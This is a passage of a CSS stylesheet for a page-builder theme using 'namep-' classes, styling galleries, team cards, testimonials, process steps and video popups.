  overflow: hidden;
  padding: 0 20px 0 25px;
}
.namep-blog-style-two .namep-blog-title {
  padding-bottom: 8px;
}
.namep-blog-info ul {
  padding: 0 0 10px;
  margin: 0;
  color: #aaaaaa;
  list-style: none;
}
.namep-blog-info ul li {
  display: inline-block;
  font-size: 14px;
}
.namep-blog-info ul li i {
  padding-right: 3px;
}
.namep-blog-info ul li::after {
  display: inline-block;
  vertical-align: text-bottom;
  margin: 0 5px 0 7px;
  color: #dadada;
  content: "";
  background: red;
  width: 1px;
  height: 18px;
}
.namep-blog-info ul li:last-child:after {
  display: none;
}
.namep-blog-info ul li a {
  color: inherit;
}

/*Gallery*/
.namep-gallery-item {
  overflow: hidden;
  position: relative;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
}
.gallery-info {
  opacity: 0;
  margin: 0 0 0 30px;
  padding: 20px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  text-align: center;
  color: #fff;
  z-index: 2;
  transition-duration: 0.3s;
  transition-property: opacity, padding, margin;
  transition: all ease 0.3s;
}
.namep-gallery-item.namep-hover .gallery-info {
  margin-left: 0;
  opacity: 1;
}
.namep-gallery-item .namep-image {
  position: relative;
}
.namep-gallery-item .namep-image:after {
  content: "";
  width: 100%;
  height: 100%;
  background-color: #4d6dff;
  display: block;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  transform: scale(0.95);
  transition: transform ease 0.3s, opacity ease 0.3s;
}
.namep-gallery-item.namep-hover .namep-image:after {
  transform: scale(1);
  opacity: 0.9;
}
.gallery-info h2 a {
  color: #fff;
  position: relative;
}
.gallery-info h2.gallery-title {
  margin: 0;
  color: #fff;
  padding: 0 0 10px;
  font-size: 28px;
}
.gallery-info h4.gallery-subtitle {
  margin: 0;
  color: #fff;
  font-size: 18px;
}
.namep-gallery-item.info-top .gallery-info {
  top: 0;
  transform: translate(-50%, 0);
}
.namep-gallery-item.info-bottom .gallery-info {
  top: auto;
  bottom: 0;
  transform: translate(-50%, 0);
}
.style-two .gallery-info {
  position: relative;
  color: #444444;
  opacity: 1;
  transform: none;
  text-align: left;
  margin: 0;
  top: 0;
  left: 0;
}
.style-two .gallery-info h2.gallery-title {
  padding-bottom: 6px;
}
.style-two .gallery-info h2 a,
.style-two .gallery-info h2,
.style-two .gallery-info h4 {
  color: #444444;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.style-two .gallery-info h2 a:hover {
  color: #4d6dff;
}
.namep-popup a.pp-icon {
  position: absolute;
  top: 40%;
  left: 0;
  right: 0;
  margin: 0 auto;
  color: #4d6dff;
  background: #fff;
  width: 40px;
  height: 40px;
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  border-radius: 100%;
  transform: translateY(-50%);
  opacity: 0;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 9;
}
.namep-gallery-item.namep-hover .namep-popup a.pp-icon {
  top: 50%;
  opacity: 1;
}
.namep-gallery-item.style-two .namep-image:after {
  content: none;
}
.namep-gallery-item.style-two .namep-image.namep-popup:after {
  content: "";
}
.namep-gallery-item.icon-top .namep-popup a.pp-icon {
  top: -40px;
  left: auto;
  right: 10px;
  transform: none;
}
.namep-gallery-item.icon-top.namep-hover .namep-popup a.pp-icon {
  top: 10px;
}
.namep-gallery-item.icon-bottom .namep-popup a.pp-icon {
  top: auto;
  bottom: 40px;
  left: auto;
  right: 10px;
  transform: none;
}
.iconalign-left .namep-popup a.pp-icon {
  left: 15px;
  right: auto;
}
.iconalign-right .namep-popup a.pp-icon {
  left: auto;
  right: 15px;
}
.namep-gallery-item.icon-bottom.namep-hover .namep-popup a.pp-icon {
  bottom: 10px;
}
.namep-gallery-item.icon-top.iconalign-center .namep-popup a.pp-icon,
.namep-gallery-item.icon-bottom.iconalign-center .namep-popup a.pp-icon {
  left: 0;
  right: 0;
}
.namep-gallery-item.icon-top.iconalign-left .namep-popup a.pp-icon,
.namep-gallery-item.icon-bottom.iconalign-left .namep-popup a.pp-icon {
  left: 10px;
  right: auto;
}
.namep-gallery-post .gallery-info h2.gallery-title {
  padding: 0;
  font-size: 22px;
}

/*Contact*/
.namep-contact-item {
  display: inline-block;
  width: 100%;
  padding: 20px 30px;
  background: #fff;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
}
.namep-contact-item .namep-icon {
  float: left;
  width: 50px;
  height: 50px;
  text-align: center;
  font-size: 20px;
  color: #4d6dff;
  border: 2px solid #4d6dff;
  line-height: 48px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.namep-contact-item .contact-info {
  overflow: hidden;
  padding: 0 0 0 20px;
}
.namep-contact-item.contact-right .namep-icon {
  float: right;
}
.namep-contact-item.contact-right .contact-info {
  padding: 0 20px 0 0;
  text-align: right;
}
.contact-info h2 {
  margin: 0;
}
.namep-contact-item .contact-info ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.namep-contact-item .contact-info ul li {
  padding: 5px 0 0;
  color: #666666;
  font-size: 16px;
  line-height: 26px;
}
.namep-contact-item .contact-info ul li a {
  color: #666666;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-contact-item .contact-info ul li a:hover {
  color: #4d6dff;
}
.namep-contact-item .contact-info h2 {
  margin: 0;
  padding: 0 0 5px;
  font-size: 24px;
}
.namep-contact-item .contact-info ul li span {
  color: #444444;
  display: inline-block;
}
.namep-contact-item.contact-center .namep-icon {
  float: none;
  margin: 0 auto 20px;
}

/* Process */
.namep-process-wrap {
  justify-content: center;
  text-align: center;
  padding: 15px 0;
  overflow: hidden;
}
.namep-process-item-wrap {
  display: inline-block;
  text-align: center;
}
.namep-process-wrap:before, 
.namep-process-wrap:after {
  display: table;
  content: "";
}
.namep-process-wrap:after {
  clear: both;
}
.namep-process-item {
  display: inline-block;
  vertical-align: top;
  padding-right: 130px;
  position: relative;
}
.namep-process-item:before {
  position: absolute;
  top: 60px;
  left: 20px;
  width: 100%;
  height: 1px;
  background: #dcdced;
  content: "";
  z-index: 0;
}
.namep-process-item:after {
  position: absolute;
  top: 60px;
  left: 20px;
  width: 0;
  height: 1px;
  content: "";
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 1;
}
.namep-process-item.process-done:after {
  width: 100%;
  background-color: #4d6dff;
}
.namep-process-item.process-done .namep-icon {
  border-color: #4d6dff;
  background: #4d6dff;
  transition-delay: 0.1s;
  color: #fff;
}
.namep-process-wrap .namep-process-item:last-child {
  padding-right: 0;
}
.namep-process-wrap .namep-process-item:last-child:before, 
.namep-process-wrap .namep-process-item:last-child:after {
  display: none;
}
.namep-process-item .namep-icon {
  width: 120px;
  height: 120px;
  overflow: hidden;
  margin: 0 auto 11px;
  color: #4d6dff;
  background: #ffffff;
  border: 1px solid #dcdced;
  text-align: center;
  position: relative;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  z-index: 2;
}
.namep-process-item .namep-icon i {
  font-size: 50px;
}
.namep-process-item .namep-icon i,
.namep-process-item .namep-icon img {
  position: relative;
  z-index: 1;
}
.namep-process-item .namep-icon img {
  max-width: 75px;
}
.namep-process-info {
  max-width: 132px;
}
.namep-process-item h4.process-title {
  font-size: 16px;
  color: #444444;
  font-weight: 600;
  margin: 0;
  padding: 0 0 5px;
}
.namep-process-item p {
  color: #4d6dff;
  font-size: 16px;
  line-height: 26px;
  margin: 0;
}
/*Process Style Two*/
.process-style-three {
  text-align: left;
}
.process-style-three .namep-process-item {
  padding: 0 0 15px;
  position: relative;
  width: 100%;
}
.process-style-three .namep-process-item:last-child {
  padding-bottom: 0;
}
.process-style-three .namep-process-item:after, 
.process-style-three .namep-process-item:before {
  position: absolute;
  top: 9px;
  left: 77px;
  width: 1px;
  height: 100%;
  background: #e1e1e1;
  content: "";
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 0;
}
.process-style-three .namep-process-item:last-child:after {
  height: 65%;
  display: block;
}
.process-style-three .namep-process-item:before {
  height: 0;
}
.process-style-three .namep-process-item.process-done:before {
  background-color: #4d6dff;
  height: 100%;
  z-index: 1;
}
.process-style-three .namep-process-info {
  overflow: hidden;
  padding-left: 52px;
  max-width: 100%;
}
.process-style-three .namep-process-info h4 {
  font-size: 20px;
}
.process-style-three .namep-process-item p {
  color: #777777;
  font-size: 16px;
  line-height: 26px;
}
.namep-step-counter {
  float: left;
  font-size: 14px;
  margin-top: 3px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  width: 100%;
  max-width: 55px;
  word-break: break-word;
}
.namep-step-counter:after {
  position: absolute;
  top: 6px;
  right: -27px;
  width: 9px;
  height: 9px;
  padding: 3px;
  background: #e1e1e1;
  content: "";
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
.namep-process-item.process-done .namep-step-counter:after {
  background-color: #4d6dff;
}
/*Three*/
.namep-proc-item {
  border-radius: 200px;
  margin: 0 auto 30px;
  max-width: 400px;
  background: #fdfdfd;
  box-shadow: inset 0 5px 5px rgba(100,100,100,0.1), inset 0 -5px 5px rgba(100,100,100,0.1);
}
.namep-proc-item.odd {
  border-radius: 200px;
  background: linear-gradient(to bottom, #ffffff 0%,#ffffff 100%);
}
.namep-proc-info {
  display: inline-block;
  padding: 50px 30px;
  margin: 20px;
  border-radius: 200px;
  background: #fff;
  box-shadow: 0 0px 30px rgba(0, 0, 0, 0.04);
}
.namep-proc-info h4 {
  font-size: 22px;
  padding: 15px 0 10px;
}
.namep-proc-info p {
  color: #777777;
  font-size: 16px;
  line-height: 26px;
  margin: 0;
  padding: 0 0 15px;
}
.namep-proc-info .namep-icon i {
  font-size: 50px;
  background: -moz-linear-gradient(top, rgb(4, 213, 170) 0%,rgb(77, 109, 255) 100%);
  background: -webkit-linear-gradient(top, rgb(4, 213, 170) 0%,rgb(77, 109, 255) 100%);
  background: linear-gradient(to bottom, rgb(4, 213, 170) 0%,rgb(77, 109, 255) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.proc-count {
  width: 60px;
  height: 60px;
  line-height: 60px;
  margin: 0 auto;
  display: block;
  color: #fff;
  font-weight: 700;
  font-size: 20px;
  text-align: center;
  border-radius: 100%;
  background: -moz-linear-gradient(top, rgb(4, 213, 170) 0%,rgb(77, 109, 255) 100%);
  background: -webkit-linear-gradient(top, rgb(4, 213, 170) 0%,rgb(77, 109, 255) 100%);
  background: linear-gradient(to bottom, rgb(4, 213, 170) 0%,rgb(77, 109, 255) 100%);
}
/*Team*/
.namep-mate-item {
  margin-bottom: 72px;
  position: relative;
}
.namep-mate-item .namep-image {
  position: relative;
}
.namep-mate-item .namep-image img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.namep-mate-item.namep-hover .namep-mate-info {
  bottom: -30px;
}
.namep-mate-info {
  position: absolute;
  bottom: -41px;
  left: 20px;
  right: 20px;
  padding: 15px 20px;
  background: #ffffff;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  z-index: 1;
}
.namep-mate-info h4 {
  font-size: 18px;
  line-height: 28px;
}
.namep-mate-info p {
  margin-bottom: 0;
  color: #4d6dff;
  font-size: 16px;
}
.namep-mate-name {
  padding-bottom: 5px;
}
.namep-mate-info .namep-social {
  padding: 4px 0 0;
}
/* Team Style Two */
.team-style-two .namep-mate-item {
  margin-bottom: 30px;
}
.team-style-two .namep-image {
  position: relative;
}
.team-style-two .namep-mate-info {
  padding: 20px 0 0;
  text-align: center;
  position: static;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.team-style-two .namep-mate-info h4 {
  font-size: 16px;
}
.team-style-two .namep-mate-name {
  text-transform: uppercase;
}
.namep-mate-item.namep-hover .namep-mate-info-wrap {
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: inherit;
  -ms-transition-delay: inherit;
  transition-delay: inherit;
}
.namep-mate-info-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
  background: rgba(0, 0, 0, 0.5);
  text-align: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease-in-out .4s;
  -ms-transition: all ease-in-out .4s;
  transition: all ease-in-out .4s;
  -webkit-transition-delay: 700ms;
  -ms-transition-delay: 700ms;
  transition-delay: 700ms;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  z-index: 1;
}
.namep-mate-item.namep-hover .namep-mate-info-wrap .namep-social li {
  opacity: 1;
  transform: none;
}
.namep-mate-info-wrap .namep-social li {
  opacity: 0;
  -webkit-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  transform: translateY(-40px);
  -webkit-transition: transform 500ms, opacity 500ms;
  -ms-transition: transform 500ms, opacity 500ms;
  transition: transform 500ms, opacity 500ms;
  -webkit-transition-delay: 100ms;
  -ms-transition-delay: 100ms;
  transition-delay: 100ms;
}
.namep-mate-info-wrap .namep-social li:nth-child(2n) {
  -webkit-transition-delay: 200ms;
  -ms-transition-delay: 200ms;
  transition-delay: 200ms;
}
.namep-mate-info-wrap .namep-social li:nth-child(3n) {
  -webkit-transition-delay: 300ms;
  -ms-transition-delay: 300ms;
  transition-delay: 300ms;
}
.namep-mate-info-wrap .namep-social li:nth-child(4n) {
  -webkit-transition-delay: 400ms;
  -ms-transition-delay: 400ms;
  transition-delay: 400ms;
}
.namep-mate-info-wrap .namep-social.rounded a {
  background: #ffffff;
  border-color: transparent;
  margin: 4px 3px;
}
.namep-mate-info-wrap .namep-social.rounded a:hover, 
.namep-mate-info-wrap .namep-social.rounded a:focus {
  color: #ffffff;
  background-color: #4d6dff;
  border-color: #4d6dff;
}
/*Team Style Three*/
.team-style-three .namep-mate-item {
  margin-bottom: 30px;
}
.team-style-three .namep-mate-item .namep-image img {
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
.team-style-three .namep-mate-item:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  bottom: 25px;
  height: calc(100% - 150px);
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 6px 16px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 6px 16px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0 6px 16px 0px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.team-style-three .namep-mate-item.no-icon:before {
  bottom: 3px;
}
.team-style-three .namep-mate-item.namep-hover:before {
  bottom: 0;
  height: 100%;
  -webkit-box-shadow: 0 6px 16px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 6px 16px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 16px 0px rgba(0, 0, 0, 0.1);
}
.team-style-three .namep-mate-info {
  padding: 15px;
  text-align: center;
  position: static;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.team-style-three .namep-mate-info .namep-social a {
  font-size: 16px;
}
.team-style-three .namep-mate-item .namep-image {
  padding: 15px 15px 0;
}
.team-style-three .namep-mate-info .namep-social {
  opacity: 0;
  -webkit-transition: opacity 0.17s ease;
  transition: opacity 0.17s ease;
}
.team-style-three .namep-hover .namep-mate-info .namep-social {
  opacity: 1;
  -webkit-transition: opacity 0.4s ease;
  transition: opacity 0.4s ease;
}
.team-style-three .namep-mate-info * {
  position: relative;
}

/*Style Four*/
.namep-team.team-style-four .namep-mate-item {
  margin-bottom: 30px;
  overflow: hidden;
}
.namep-team.team-style-four .namep-mate-info h4 {
  font-size: 24px;
}
.namep-team.team-style-four .namep-hover .namep-mate-info h4 {
  color: #fff;
  padding: 0 0 10px;
}
.namep-team.team-style-four .namep-mate-info p {
  font-size: 16px;
  font-weight: 600;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-team.team-style-four .namep-hover .namep-mate-info p {
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-team.team-style-four .namep-mate-info {
  bottom: 0;
  left: 0;
  right: 0;
  min-height: 82px;
  background: #fdfdfd;
  border: 1px solid #e7e7e7;
  box-shadow: none;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-team.team-style-four .namep-mate-info ul {
  list-style: none;
  padding: 0;
  margin: 0;
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-team.team-style-four .namep-mate-info ul li {
  padding: 3px 0;
}
.namep-team.team-style-four .namep-mate-info ul li a,
.namep-team.team-style-four .namep-mate-info ul li {
  color: #fff;
  font-size: 18px;
}
.namep-team.team-style-four .namep-mate-info ul li i {
  padding-right: 3px;
}
.namep-team.team-style-four .namep-hover .namep-mate-info ul {
  height: auto;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all ease .2s;
  -ms-transition: all ease .2s;
  transition: all ease .2s;
}
.namep-team.team-style-four .namep-hover .namep-mate-info {
  min-height: 100%;
  background: rgba(8, 17, 60, 0.6);
  border-color: transparent;
}
.mate-info-wrap {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}

/*Team Single*/
.namep-team-single-wrap {
  padding: 0 15px;
}
.namep-team-single-item {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  padding: 20px 0;
}
.namep-team-single-item .single-mate-image,
.namep-team-single-item .single-mate-info {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding: 0 15px;
}
.namep-team-single-item .single-mate-info ul {
  padding: 0 0 10px;
  margin: 0;
  list-style: none;
}
.single-mate-info ul li {
  padding: 6px 0;
  color: #666666;
  font-size: 18px;
  line-height: 26px;
}
.single-mate-info ul li a {
  color: #666666;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.single-mate-info ul li a:hover {
  color: #4d6dff;
}
.single-mate-info ul li span {
  color: #444444;
  display: inline-block;
  padding-right: 5px;
  font-weight: 500;
}
.single-mate-info p {
  margin: 0;
  color: #666666;
  font-size: 18px;
  line-height: 26px;
  padding: 0 0 10px;
}
.single-mate-info h3.team-title {
  font-size: 30px;
  margin: 0;
  padding: 0 0 10px;
}
.single-mate-info h3 a {
  color: #444444;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.single-mate-info h3 a:hover {
  color: #4d6dff;
}
.namep-team-single-item .single-mate-info h5 {
  color: #666666;
  font-size: 16px;
  margin: 0;
  padding: 0 0 15px;
}
.namep-team-single-item .namep-image {
  text-align: center;
}
.image-wrap {
  display: inline-block;
  position: relative;
}
.image-wrap img {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  position: relative;
  z-index: 1;
}
.image-wrap:after {
  content: "";
  width: 100%;
  display: inline-block;
  height: 100%;
  position: absolute;
  left: 20px;
  top: 20px;
  border: 10px solid #4d6dff;
  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-team-single-item .namep-image .image-wrap:hover:after {
  left: 0;
  top: 0;
}
.image-wrap.hide-shape:after {
  content: none;
}
.namep-team-single-item.full-width .single-mate-image,
.namep-team-single-item.full-width .single-mate-info {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  padding: 0;
}
.namep-team-single-item.full-width {
  max-width: 650px;
  margin: 0 auto;
  border-radius: 5px 5px 5px 5px;
  padding: 50px;
  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.08);
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}

/*Testimonials*/
.namep-testimonials-wrap {
  padding: 30px 40px;
  margin: 30px auto 0;
  background: #ffffff;
  position: relative;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 0 0 1px #ededed;
  -ms-box-shadow: inset 0 0 0 1px #ededed;
  box-shadow: inset 0 0 0 1px #ededed;
}
.namep-testimonial-item .namep-image {
  padding: 0 0 15px;
}
.namep-testimonial-item .namep-image img {
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.namep-testimonials-wrap .namep-icon {
  position: absolute;
  top: -23px;
  right: 20px;
  z-index: 1;
  color: #4d6dff;
  text-align: center;
}
.namep-testimonial-item h4 span {
  font-size: 16px;
  font-weight: normal;
}
.namep-testimonials-wrap .namep-icon i {
  font-size: 45px;
  -webkit-text-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
  -ms-text-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
}
.namep-testimonial-item p {
  font-size: 16px;
  line-height: 26px;
  color: #777777;
}
.namep-testimonial-item h4 {
  font-size: 18px;
  line-height: 26px;
}
.namep-customer-rating {
  padding-bottom: 15px;
  font-size: 16px;
  color: #4d6dff;
}
.namep-customer-rating .fa-star-o {
  color: #aaaaaa;
}
.namep-customer-rating i {
  margin: 0 1px;
}
.namep-author-name {
  padding-bottom: 0;
  text-transform: uppercase;
}
.namep-author-wrap p {
  margin-bottom: 0;
  font-size: 14px;
  color: #4d6dff;
}
/*Style Two*/
.testimonials-style-two .namep-testimonial-item {
  max-width: 700px;
  padding: 30px 50px 35px;
  margin: 0 auto;
  background: #ffffff;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.testimonials-style-two .namep-image {
  margin-top: 10px;
}
.testimonials-style-two .namep-image img {
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.testimonials-style-two .owl-carousel .owl-nav {
  margin-top: 0;
  position: static;
}
.testimonials-style-two .owl-carousel .owl-nav button.owl-prev, 
.testimonials-style-two .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: 42px;
  left: 120px;
  z-index: 1;
}
.testimonials-style-two .owl-carousel .owl-nav button.owl-next {
  left: auto;
  right: 120px;
}
.namep-testimonial-info {
  padding-top: 25px;
}
.namep-testimonial-info .namep-customer-rating {
  padding-bottom: 8px;
}
.namep-testimonial-info p {
  font-style: italic;
}

/*Video Popup*/
.namep-video-wrap {
  display: inline-block;
  line-height: 0;
  width: 100%;
}
a.namep-video-btn:focus,
a.namep-video-btn:hover {
  color: #fff;
}
.namep-video-wrap .namep-image {
  position: relative;
  display: inline-block;
  min-height: 300px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  width: 100%;
  overflow: hidden;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-video-wrap .namep-image img {
  visibility: hidden;
  opacity: 0;
}
.namep-video-wrap a {
  display: inline-block;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-video-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80px;
  height: 80px;
  color: #ffffff;
  font-size: 24px;
  background-color: #4d6dff;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  -webkit-box-shadow: 0 0 40px rgba(0, 1, 1, 0.4);
  -ms-box-shadow: 0 0 40px rgba(0, 1, 1, 0.4);
  box-shadow: 0 0 40px rgba(0, 1, 1, 0.4);
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 2;
}
.namep-video-btn i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  z-index: 1;
}
.video-label {
  display: block;
  padding-top: 20px;
  font-size: 20px;
  color: #ffffff;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-video-wrap .namep-image:after {
  content: "";
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-video-btn-wrap {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  text-align: center;
  z-index: 2;
}
.namep-video-btn-wrap .namep-video-btn {
  position: relative;
  display: inline-block;
  top: 0;
  left: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-video-btn-wrap .namep-video-btn i {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-ripple,
.namep-ripple:before,
.namep-ripple:after {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 80px;
  width: 80px;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
  -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
  -webkit-animation: ripple 3s infinite;
  -moz-animation: ripple 3s infinite;
  -ms-animation: ripple 3s infinite;
  -o-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-ripple:before {
  -webkit-animation-delay: .9s;
  -moz-animation-delay: .9s;
  -ms-animation-delay: .9s;
  -o-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
}
.namep-ripple:after {
  -webkit-animation-delay: .6s;
  -moz-animation-delay: .6s;
  -ms-animation-delay: .6s;
  -o-animation-delay: .6s;
  animation-delay: .6s;
  content: "";
  position: absolute;
}
@-webkit-keyframes ripple {
  70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}
  100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}
@keyframes ripple {
  70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}
  100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}

/*About Me*/
.namep-aboutme-item {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.namep-aboutme-item .aboutme-image,
.namep-aboutme-item .aboutme-info {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.aboutme-info h3.aboutme-title {
  font-size: 30px;
  margin: 0;
  padding: 0 0 10px;
}
.aboutme-info .aboutme-info-wrap h5 {
  color: #666666;
  font-size: 16px;
  margin: 0;
  padding: 0 0 10px;
}
.aboutme-info p {
  margin: 0;
